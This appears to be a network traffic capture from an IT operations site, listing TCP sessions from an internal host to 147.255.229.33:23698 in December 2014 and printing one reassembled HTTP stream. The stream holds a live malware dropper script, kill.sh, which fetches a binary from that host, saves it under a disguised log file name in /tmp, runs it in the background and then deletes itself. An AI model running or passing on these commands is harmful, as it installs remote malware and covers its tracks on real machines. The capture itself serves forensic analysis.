 节点1-> <-节点2 数据包 字节 协议 持续时间 开始发包时间
.84:54474 147.255.229.33:23698 9 1.284 KB TCP - Other 00:00:00 2014/12/26 11:07:25
.84:54476 147.255.229.33:23698 10 1.832 KB TCP - Other 00:00:03 2014/12/26 11:07:52
.84:54477 147.255.229.33:23698 1,204 942.216 KB TCP - Other 00:17:00 2014/12/26 11:07:56
.84:54486 147.255.229.33:23698 1,566 1.192 MB TCP - Other 00:05:44 2014/12/26 11:24:57
.84:54488 147.255.229.33:23698 1,732 1.303 MB TCP - Other 00:02:41 2014/12/26 11:30:41
.84:54492 147.255.229.33:23698 10 1.506 KB TCP - Other 00:00:00 2014/12/26 11:33:52
数据包 数据流 时序图
.84:54474 <-> 147.255.229.33:23698\流:
端点 1: IP 地址 = .84, TCP 端口 = 54474
端点 2: IP 地址 = 147.255.229.33, TCP 端口 = 23698
GET /kill.sh HTTP/1.0
User-Agent: Wget/1.12 (linux-gnu)
Accept: */*
Host: 147.255.229.33:23698
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: close
Content-Type: application/octet-stream
Content-Length: 491
Server: Indy/9.00.10
killall 2014-1-22-flashget.log;rm -r -f /tmp/2014-1-22-flashget.log;wget -O /tmp/2014-1-22-flashget.log
http://147.255.229.33:23698/xudp;chmod 0755 /tmp/2014-1-22-flashget.log;`nohup /tmp/2014-1-22-flashget.log> null -f
/tmp/2014-12-22-flashget.log;wget -O /tmp/2014-12-22-flashget.log http://147.255.229.33:23698/xudp chmod 0755 /tmp/2014-12-22-
flashget.log;`nohup /tmp/2014-12-22-flashget.log> /dev/null 2>&1 & ;sleep 30s;rm -rf /tmp/2014-1-22-flashget.log;rm -- "$0"
IT运维网